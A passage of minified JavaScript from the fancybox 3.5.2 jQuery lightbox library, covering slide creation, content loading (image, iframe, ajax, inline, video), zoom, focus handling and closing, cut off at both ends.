e={},a={},g,f,m,h,b;v.isPlainObject(t)?(e=t,a=t.opts||t):"object"===v.type(t)&&v(t).length?(g=v(t),a=g.data()||{},a=v.extend(!0,{},a,a.options),a.$orig=g,e.src=o.opts.src||a.src||g.attr("href"),e.type||e.src||(e.type="inline",e.src=t)):e={type:"html",src:t+""},e.opts=v.extend(!0,{},o.opts,a),v.isArray(a.buttons)&&(e.opts.buttons=a.buttons),v.fancybox.isMobile&&e.opts.mobile&&(e.opts=p(e.opts,e.opts.mobile)),f=e.type||e.opts.type,h=e.src||"",!f&&h&&((m=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(f="video",e.opts.video.format||(e.opts.video.format="video/"+("ogv"===m[1]?"ogg":m[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?f="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(f="iframe",e=v.extend(!0,e,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===h.charAt(0)&&(f="inline")),f?e.type=f:o.trigger("objectNeedsType",e),e.contentType||(e.contentType=-1<v.inArray(e.type,["html","inline","ajax"])?"html":e.type),e.index=o.group.length,"auto"==e.opts.smallBtn&&(e.opts.smallBtn=-1<v.inArray(e.type,["html","inline","ajax"])),"auto"===e.opts.toolbar&&(e.opts.toolbar=!e.opts.smallBtn),e.$thumb=e.opts.$thumb||null,e.opts.$trigger&&e.index===o.opts.index&&(e.$thumb=e.opts.$trigger.find("img:first"),e.$thumb.length&&(e.opts.$orig=e.opts.$trigger)),e.$thumb&&e.$thumb.length||!e.opts.$orig||(e.$thumb=e.opts.$orig.find("img:first")),e.$thumb&&!e.$thumb.length&&(e.$thumb=null),e.thumb=e.opts.thumb||(e.$thumb?e.$thumb[0].src:null),"function"===v.type(e.opts.caption)&&(e.opts.caption=e.opts.caption.apply(t,[o,e])),"function"===v.type(o.opts.caption)&&(e.opts.caption=o.opts.caption.apply(t,[o,e])),e.opts.caption instanceof v||(e.opts.caption=e.opts.caption===x?"":e.opts.caption+""),"ajax"===e.type&&(b=h.split(/\s+/,2),1<b.length&&(e.src=b.shift(),e.opts.filter=b.shift())),e.opts.modal&&(e.opts=v.extend(!0,e.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(e)}),Object.keys(o.slides).length&&(o.updateControls(),a=o.Thumbs,a&&a.isActive&&(a.create(),a.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),a.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&o(n.requestId),n.requestId=w(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},v.fancybox.isMobile?600:250))}),_.on("keydown.fb",function(e){var t=v.fancybox?v.fancybox.getInstance():null,o=t.current,a=e.keyCode||e.which;return 9==a?void(o.opts.trapFocus&&n.focus(e)):!o.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||v(e.target).is("input")||v(e.target).is("textarea")?void 0:8===a||27===a?(e.preventDefault(),void n.close(e)):37===a||38===a?(e.preventDefault(),void n.previous()):39===a||40===a?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,a)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,_.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=m.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){var t=this;a.off("orientationchange.fb resize.fb"),_.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(m.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(n,p){var m=this,o=m.group.length,g,h,b,y,_,w,T,E,S;if(!(m.isDragging||m.isClosing||m.isAnimating&&m.firstRun)){if(n=parseInt(n,10),b=m.current?m.current.opts.loop:m.opts.loop,!b&&(0>n||n>=o))return!1;if(g=m.firstRun=!Object.keys(m.slides).length,_=m.current,m.prevIndex=m.currIndex,m.prevPos=m.currPos,y=m.createSlide(n),1<o&&((b||y.index<o-1)&&m.createSlide(n+1),(b||0<y.index)&&m.createSlide(n-1)),m.current=y,m.currIndex=y.index,m.currPos=y.pos,m.trigger("beforeShow",g),m.updateControls(),y.forcedDuration=x,v.isNumeric(p)?y.forcedDuration=p:p=y.opts[g?"animationDuration":"transitionDuration"],p=parseInt(p,10),h=m.isMoved(y),y.$slide.addClass("fancybox-slide--current"),g)return y.opts.animationEffect&&p&&m.$refs.container.css("transition-duration",p+"ms"),m.$refs.container.addClass("fancybox-is-open").trigger("focus"),m.loadSlide(y),void m.preload("image");w=v.fancybox.getTranslate(_.$slide),T=v.fancybox.getTranslate(m.$refs.stage),v.each(m.slides,function(n,t){v.fancybox.stop(t.$slide,!0)}),_.pos!==y.pos&&(_.isComplete=!1),_.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),h?(S=w.left-(_.pos*w.width+_.pos*_.opts.gutter),v.each(m.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var n=t.pos*w.width+t.pos*t.opts.gutter;v.fancybox.setTranslate(t.$slide,{top:0,left:n-T.left+S}),t.pos!==y.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>y.pos?"next":"previous")),C(t.$slide),v.fancybox.animate(t.$slide,{top:0,left:(t.pos-y.pos)*w.width+(t.pos-y.pos)*t.opts.gutter},p,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===m.currPos&&m.complete()})})):p&&y.opts.transitionEffect&&(E="fancybox-animated fancybox-fx-"+y.opts.transitionEffect,_.$slide.addClass("fancybox-slide--"+(_.pos>y.pos?"next":"previous")),v.fancybox.animate(_.$slide,E,p,function(){_.$slide.removeClass(E).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),y.isLoaded?m.revealContent(y):m.loadSlide(y),m.preload("image")}},createSlide:function(n){var t=this,a,i;return i=n%t.group.length,i=0>i?t.group.length+i:i,!t.slides[n]&&t.group[i]&&(a=v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage),t.slides[n]=v.extend(!0,{},t.group[i],{pos:n,$slide:a,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,o,m){var a=this,d=a.current,u=d.$content,f=v.fancybox.getTranslate(d.$slide).width,p=v.fancybox.getTranslate(d.$slide).height,h=d.width,g=d.height,b,y,_,w,C;a.isAnimating||a.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(a.isAnimating=!0,v.fancybox.stop(u),n=n===x?.5*f:n,o=o===x?.5*p:o,b=v.fancybox.getTranslate(u),b.top-=v.fancybox.getTranslate(d.$slide).top,b.left-=v.fancybox.getTranslate(d.$slide).left,w=h/b.width,C=g/b.height,y=.5*f-.5*h,_=.5*p-.5*g,h>f&&(y=b.left*w-(n*w-n),0<y&&(y=0),y<f-h&&(y=f-h)),g>p&&(_=b.top*C-(o*C-o),0<_&&(_=0),_<p-g&&(_=p-g)),a.updateCursor(h,g),v.fancybox.animate(u,{top:_,left:y,scaleX:w,scaleY:C},m||330,function(){a.isAnimating=!1}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop())},scaleToFit:function(n){var t=this,o=t.current,a=o.$content,i;t.isAnimating||t.isMoved()||!a||"image"!=o.type||!o.isLoaded||o.hasError||(t.isAnimating=!0,v.fancybox.stop(a),i=t.getFitPos(o),t.updateCursor(i.width,i.height),v.fancybox.animate(a,{top:i.top,left:i.left,scaleX:i.width/a.width(),scaleY:i.height/a.height()},n||330,function(){t.isAnimating=!1}))},getFitPos:function(n){var t=this,s=n.$content,r=n.$slide,c=n.width||n.opts.width,p=n.height||n.opts.height,g={},u,f,m,h;return!!(n.isLoaded&&s&&s.length)&&(u=v.fancybox.getTranslate(t.$refs.stage).width,f=v.fancybox.getTranslate(t.$refs.stage).height,u-=parseFloat(r.css("paddingLeft"))+parseFloat(r.css("paddingRight"))+parseFloat(s.css("marginLeft"))+parseFloat(s.css("marginRight")),f-=parseFloat(r.css("paddingTop"))+parseFloat(r.css("paddingBottom"))+parseFloat(s.css("marginTop"))+parseFloat(s.css("marginBottom")),c&&p||(c=u,p=f),m=Math.min(1,u/c,f/p),c=m*c,p=m*p,c>u-.5&&(c=u),p>f-.5&&(p=f),"image"===n.type?(g.top=Math.floor(.5*(f-p))+parseFloat(r.css("paddingTop")),g.left=Math.floor(.5*(u-c))+parseFloat(r.css("paddingLeft"))):"video"===n.contentType&&(h=n.opts.width&&n.opts.height?c/p:n.opts.ratio||16/9,p>c/h?p=c/h:c>p*h&&(c=p*h)),g.width=c,g.height=p,g)},update:function(a){var t=this;v.each(t.slides,function(e,n){t.updateSlide(n,a)})},updateSlide:function(n,t){var e=this,o=n&&n.$content,a=n.width||n.opts.width,i=n.height||n.opts.height,s=n.$slide;e.adjustCaption(n),o&&(a||i||"video"===n.contentType)&&!n.hasError&&(v.fancybox.stop(o),v.fancybox.setTranslate(o,e.getFitPos(n)),n.pos===e.currPos&&(e.isAnimating=!1,e.updateCursor())),e.adjustLayout(n),s.length&&(s.trigger("refresh"),n.pos===e.currPos&&e.$refs.toolbar.add(e.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",s.get(0).scrollHeight>s.get(0).clientHeight)),e.trigger("onUpdate",n,t)},centerSlide:function(n){var t=this,e=t.current,a=e.$slide;!t.isClosing&&e&&(a.siblings().css({transform:"",opacity:""}),a.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),v.fancybox.animate(a,{top:0,left:0,opacity:1},n===x?0:n,function(){a.css({transform:"",opacity:""}),e.isComplete||t.complete()},!1))},isMoved:function(n){var t=n||this.current,a,i;return!!t&&(i=v.fancybox.getTranslate(this.$refs.stage),a=v.fancybox.getTranslate(t.$slide),!t.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(a.top-i.top)||.5<Math.abs(a.left-i.left)))},updateCursor:function(n,t){var e=this,i=e.current,s=e.$refs.container,r,l;i&&!e.isClosing&&e.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),r=e.canPan(n,t),l=!!r||e.isZoomable(),s.toggleClass("fancybox-is-zoomable",l),v("[data-fancybox-zoom]").prop("disabled",!l),r?s.addClass("fancybox-can-pan"):l&&("zoom"===i.opts.clickContent||v.isFunction(i.opts.clickContent)&&"zoom"==i.opts.clickContent(i))?s.addClass("fancybox-can-zoomIn"):i.opts.touch&&(i.opts.touch.vertical||1<e.group.length)&&"video"!==i.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var a=this,e=a.current,n;if(e&&!a.isClosing&&"image"===e.type&&!e.hasError){if(!e.isLoaded)return!0;if(n=a.getFitPos(e),n&&(e.width>n.width||e.height>n.height))return!0}return!1},isScaledDown:function(n,t){var e=this,a=!1,o=e.current,s=o.$content;return n!==x&&t!==x?a=n<o.width&&t<o.height:s&&(a=v.fancybox.getTranslate(s),a=a.width<o.width&&a.height<o.height),a},canPan:function(n,t){var e=this,a=e.current,o=null,i=!1;return"image"===a.type&&(a.isComplete||n&&t)&&!a.hasError&&(i=e.getFitPos(a),n!==x&&t!==x?o={width:n,height:t}:a.isComplete&&(o=v.fancybox.getTranslate(a.$content)),o&&i&&(i=1.5<Math.abs(o.width-i.width)||1.5<Math.abs(o.height-i.height))),i},loadSlide:function(s){var t=this,n,i,r;if(!s.isLoading&&!s.isLoaded){if(s.isLoading=!0,!1===t.trigger("beforeLoad",s))return s.isLoading=!1,!1;switch(n=s.type,i=s.$slide,i.off("refresh").trigger("onReset").addClass(s.opts.slideClass),n){case"image":t.setImage(s);break;case"iframe":t.setIframe(s);break;case"html":t.setContent(s,s.src||s.content);break;case"video":t.setContent(s,s.opts.video.tpl.replace(/\{\{src\}\}/gi,s.src).replace("{{format}}",s.opts.videoFormat||s.opts.video.format||"").replace("{{poster}}",s.thumb||""));break;case"inline":v(s.src).length?t.setContent(s,v(s.src)):t.setError(s);break;case"ajax":t.showLoading(s),r=v.ajax(v.extend({},s.opts.ajax.settings,{url:s.src,success:function(a,e){"success"===e&&t.setContent(s,a)},error:function(a,e){a&&"abort"!==e&&t.setError(s)}})),i.one("onReset",function(){r.abort()});break;default:t.setError(s);}return!0}},setImage:function(n){var t=this,e;setTimeout(function(){var a=n.$image;t.isClosing||!n.isLoading||a&&a.length&&a[0].complete||n.hasError||t.showLoading(n)},50),t.checkSrcset(n),n.$content=v("<div class=\"fancybox-content\"></div>").addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),!1!==n.opts.preload&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,e=y.createElement("img"),e.onerror=function(){v(this).remove(),n.$ghost=null},e.onload=function(){t.afterLoad(n)},n.$ghost=v(e).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),t.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,s,l,d,p;if(e){d=m.devicePixelRatio||1,p=m.innerWidth*d,l=e.split(",").map(function(n){var a={};return n.trim().split(/\s+/).forEach(function(e,t){var n=parseInt(e.substring(0,e.length-1),10);return 0===t?a.url=e:void(n&&(a.value=n,a.postfix=e[e.length-1]))}),a}),l.sort(function(n,t){return n.value-t.value});for(var u=0,g;u<l.length;u++)if(g=l[u],"w"===g.postfix&&g.value>=p||"x"===g.postfix&&g.value>=d){s=g;break}!s&&l.length&&(s=l[l.length-1]),s&&(t.src=s.url,t.width&&t.height&&"w"==s.postfix&&(t.height=t.width/t.height*s.value,t.width=s.value),t.opts.srcset=e)}},setBigImage:function(n){var t=this,e=y.createElement("img"),o=v(e);n.$image=o.one("error",function(){t.setError(n)}).one("load",function(){var i;n.$ghost||(t.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),t.afterLoad(n)),t.isClosing||(n.opts.srcset&&(i=n.opts.sizes,i&&"auto"!==i||(i=(1<n.width/n.height&&1<a.width()/a.height()?"100":Math.round(100*(n.width/n.height)))+"vw"),o.attr("sizes",i).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!t.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),t.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(e.complete||"complete"==e.readyState)&&o.naturalWidth&&o.naturalHeight?o.trigger("load"):e.error&&o.trigger("error")},resolveImageSlideSize:function(i,t,e){var n=parseInt(i.opts.width,10),o=parseInt(i.opts.height,10);i.width=t,i.height=e,0<n&&(i.width=n,i.height=Math.floor(n*e/t)),0<o&&(i.width=Math.floor(o*t/e),i.height=o)},setIframe:function(o){var t=this,d=o.opts.iframe,i=o.$slide,s;v.fancybox.isMobile&&(d.css.overflow="scroll"),o.$content=v("<div class=\"fancybox-content"+(d.preload?" fancybox-is-hidden":"")+"\"></div>").css(d.css).appendTo(i),i.addClass("fancybox-slide--"+o.contentType),o.$iframe=s=v(d.tpl.replace(/\{rnd\}/g,new Date().getTime())).attr(d.attr).appendTo(o.$content),d.preload?(t.showLoading(o),s.on("load.fb error.fb",function(){this.isReady=1,o.$slide.trigger("refresh"),t.afterLoad(o)}),i.on("refresh.fb",function(){var e=o.$content,t=d.css.width,r=d.css.height,p,u;if(1===s[0].isReady){try{p=s.contents(),u=p.find("body")}catch(e){}u&&u.length&&u.children().length&&(i.css("overflow","visible"),e.css({width:"100%","max-width":"100%",height:"9999px"}),t===x&&(t=Math.ceil(Math.max(u[0].clientWidth,u.outerWidth(!0)))),e.css("width",t?t:"").css("max-width",""),r===x&&(r=Math.ceil(Math.max(u[0].clientHeight,u.outerHeight(!0)))),e.css("height",r?r:""),i.css("overflow","auto")),e.removeClass("fancybox-is-hidden")}})):t.afterLoad(o),s.attr("src",o.src),i.one("onReset",function(){try{v(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}v(this).off("refresh.fb").empty(),o.isLoaded=!1,o.isRevealed=!1})},setContent:function(n,t){var a=this;a.isClosing||(a.hideLoading(n),n.$content&&v.fancybox.stop(n.$content),n.$slide.empty(),s(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=v("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||("string"===v.type(t)&&(t=v("<div>").append(v.trim(t)).contents()),n.opts.filter&&(t=v("<div>").html(t).find(n.opts.filter))),n.$slide.one("onReset",function(){v(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(v(this).empty(),n.isLoaded=!1,n.isRevealed=!1)}),v(t).appendTo(n.$slide),v(t).is("video,audio")&&(v(t).addClass("fancybox-video"),v(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||v(t).attr("width"),n.opts.height=n.opts.height||v(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),a.afterLoad(n))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var a=this;n=n||a.current,n&&!n.$spinner&&(n.$spinner=v(a.translate(a,a.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var a=this;n=n||a.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;t.isClosing||(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=v(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError&&(n.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===n.type&&v("<div class=\"fancybox-spaceball\"></div>").appendTo(n.$content)),t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n))},adjustCaption:function(s){var t=this,e=s||t.current,n=e.opts.caption,o=t.$refs.caption,r=!1;e.opts.preventCaptionOverlap&&n&&n.length&&(e.pos===t.currPos?t.$caption&&(r=t.$caption.outerHeight(!0)):(o=o.clone().empty().appendTo(o.parent()),o.html(n),r=o.outerHeight(!0),o.empty().remove()),e.$slide.css("padding-bottom",r||""))},adjustLayout:function(r){var t=this,i=r||t.current,s,l,d,c;i.isLoaded&&!0!==i.opts.disableLayoutFix&&(i.$content.css("margin-bottom",""),i.$content.outerHeight()>i.$slide.height()+.5&&(d=i.$slide[0].style["padding-bottom"],c=i.$slide.css("padding-bottom"),0<parseFloat(c)&&(s=i.$slide[0].scrollHeight,i.$slide.css("padding-bottom",0),1>Math.abs(s-i.$slide[0].scrollHeight)&&(l=c),i.$slide.css("padding-bottom",d))),i.$content.css("margin-bottom",l))},revealContent:function(n){var t=this,o=n.$slide,r=!1,c=!1,p=t.isMoved(n),u=n.isRevealed,g,f,m,h;return n.isRevealed=!0,g=n.opts[t.firstRun?"animationEffect":"transitionEffect"],m=n.opts[t.firstRun?"animationDuration":"transitionDuration"],m=parseInt(n.forcedDuration===x?m:n.forcedDuration,10),!p&&n.pos===t.currPos&&m||(g=!1),"zoom"===g&&(n.pos===t.currPos&&m&&"image"===n.type&&!n.hasError&&(c=t.getThumbPos(n))?r=t.getFitPos(n):g="fade"),"zoom"===g?(t.isAnimating=!0,r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,h=n.opts.zoomOpacity,"auto"==h&&(h=.1<Math.abs(n.width/n.height-c.width/c.height)),h&&(c.opacity=.1,r.opacity=1),v.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),c),C(n.$content),void v.fancybox.animate(n.$content,r,m,function(){t.isAnimating=!1,t.complete()})):(t.updateSlide(n),g?(v.fancybox.stop(o),f="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+g,o.addClass(f).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),C(o),"image"!==n.type&&n.$content.hide().show(0),void v.fancybox.animate(o,"fancybox-slide--current",m,function(){o.removeClass(f).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)):(n.$content.removeClass("fancybox-is-hidden"),u||!p||"image"!==n.type||n.hasError||n.$content.hide().fadeIn("fast"),void(n.pos===t.currPos&&t.complete())))},getThumbPos:function(n){var t=!1,l=n.$thumb,c,p,u,g,f;return l&&d(l[0])&&(c=v.fancybox.getTranslate(l),p=parseFloat(l.css("border-top-width")||0),u=parseFloat(l.css("border-right-width")||0),g=parseFloat(l.css("border-bottom-width")||0),f=parseFloat(l.css("border-left-width")||0),t={top:c.top+p,left:c.left+f,width:c.width-u-f,height:c.height-p-g,scaleX:1,scaleY:1},0<c.width&&0<c.height&&t)},complete:function(){var n=this,e=n.current,i={},a;!n.isMoved()&&e.isLoaded&&(e.isComplete||(e.isComplete=!0,e.$slide.siblings().trigger("onReset"),n.preload("inline"),C(e.$slide),e.$slide.addClass("fancybox-slide--complete"),v.each(n.slides,function(e,t){t.pos>=n.currPos-1&&t.pos<=n.currPos+1?i[t.pos]=t:t&&(v.fancybox.stop(t.$slide),t.$slide.off().remove())}),n.slides=i),n.isAnimating=!1,n.updateCursor(),n.trigger("afterShow"),e.opts.video.autoStart&&e.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){this.webkitExitFullscreen&&this.webkitExitFullscreen(),n.next()}),e.opts.autoFocus&&"html"===e.contentType&&(a=e.$content.find("input[autofocus]:enabled:visible:first"),a.length?a.trigger("focus"):n.focus(null,!0)),e.$slide.scrollTop(0).scrollLeft(0))},preload:function(a){var t=this,o,i;2>t.group.length||(i=t.slides[t.currPos+1],o=t.slides[t.currPos-1],o&&o.type===a&&t.loadSlide(o),i&&i.type===a&&t.loadSlide(i))},focus:function(e,t){var n=this,o,s;n.isClosing||(o=!e&&n.current&&n.current.isComplete?n.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):n.$refs.container.find("*:visible"),o=o.filter("a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])").filter(function(){return"hidden"!==v(this).css("visibility")&&!v(this).hasClass("disabled")}),o.length?(s=o.index(y.activeElement),e&&e.shiftKey?(0>s||0==s)&&(e.preventDefault(),o.eq(o.length-1).trigger("focus")):(0>s||s==o.length-1)&&(e&&e.preventDefault(),o.eq(0).trigger("focus"))):n.$refs.container.trigger("focus"))},activate:function(){var n=this;v(".fancybox-container").each(function(){var t=v(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var e=this,d=e.current,p=function(){e.cleanUp(n)},u,g,f,m,h,b,y;return!e.isClosing&&(e.isClosing=!0,!1===e.trigger("beforeClose",n)?(e.isClosing=!1,w(function(){e.update()}),!1):(e.removeEvents(),f=d.$content,u=d.opts.animationEffect,g=v.isNumeric(t)?t:u?d.opts.animationDuration:0,d.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0===n?u=!1:v.fancybox.stop(d.$slide),d.$slide.siblings().trigger("onReset").remove(),g&&e.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",g+"ms"),e.hideLoading(d),e.hideControls(!0),e.updateCursor(),"zoom"!==u||f&&g&&"image"===d.type&&!e.isMoved()&&!d.hasError&&(y=e.getThumbPos(d))||(u="fade"),"zoom"===u?(v.fancybox.stop(f),m=v.fancybox.getTranslate(f),b={top:m.top,left:m.left,scaleX:m.width/y.width,scaleY:m.height/y.height,width:y.width,height:y.height},h=d.opts.zoomOpacity,"auto"==h&&(h=.1<Math.abs(d.width/d.height-y.width/y.height)),h&&(y.opacity=0),v.fancybox.setTranslate(f,b),C(f),v.fancybox.animate(f,y,g,p),!0):(u&&g?v.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+u,g,p):!0===n?setTimeout(p,g):p(),!0)))},cleanUp:function(t){var e=this,n=e.current.opts.$orig,s,l,d;e.current.$slide.trigger("onReset"),e.$refs.container.empty().remove(),e.trigger("afterClose",t),e.current.opts.backFocus&&(n&&n.length&&n.is(":visible")||(n=e.$trigger),n&&n.length&&(l=m.scrollX,d=m.scrollY,n.trigger("focus"),v("html, body").scrollTop(d).scrollLeft(l))),e.current=null,s=v.fancybox.getInstance(),s?s.activate():(v("body").removeClass("fancybox-active compensate-for-scrollbar"),v("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),a=this,i=t&&t.opts?t:a.current,r;return i?e.unshift(i):i=a,e.unshift(a),v.isFunction(i.opts[n])&&(r=i.opts[n].apply(i,e)),!1===r?r:void("afterClose"!==n&&a.$refs?a.$refs.container.trigger(n+".fb",e):_.trigger(n+".fb",e))},updateControls:function(){var e=this,t=e.current,n=t.index,a=e.$refs.container,o=e.$refs.caption,i=t.opts.caption;t.$slide.trigger("refresh"),e.$caption=i&&i.length?o.html(i):null,e.hasHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(n+1),a.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&0>=n),a.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&n>=e.group.length-1),"image"===t.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),v(y.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(a){var t=this,e=["infobar","toolbar","nav"];!a&&t.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var a=this,t=a.current?a.current.opts:a.opts,e=a.$refs.container;a.hasHiddenControls=!1,a.idleSecondsCounter=0,e.toggleClass("fancybox-show-toolbar",t.toolbar&&t.buttons).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<a.group.length)).toggleClass("fancybox-show-caption",!!a.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<a.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),v.fancybox={version:"3.5.2",defaults:e,getInstance:function(n){var t=v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),e=Array.prototype.slice.call(arguments,1);return t instanceof r&&("string"===v.type(n)?t[n].apply(t,e):"function"===v.type(n)&&n.apply(t,e),t)},open:function(a,t,e){return new r(a,t,e)},close:function(n){var t=this.getInstance();t&&(t.close(),!0===n&&this.close(n))},destroy:function(){this.close(!0),_.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var e=y.createElement("div");return m.getComputedStyle&&m.getComputedStyle(e)&&m.getComputedStyle(e).getPropertyValue("transform")&&!(y.documentMode&&11>y.documentMode)}(),getTranslate:function(n){var t;return n&&n.length&&(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(o,t){var e="",i={};if(o&&t)return t.left===x&&t.top===x||(e=(t.left===x?o.position().left:t.left)+"px, 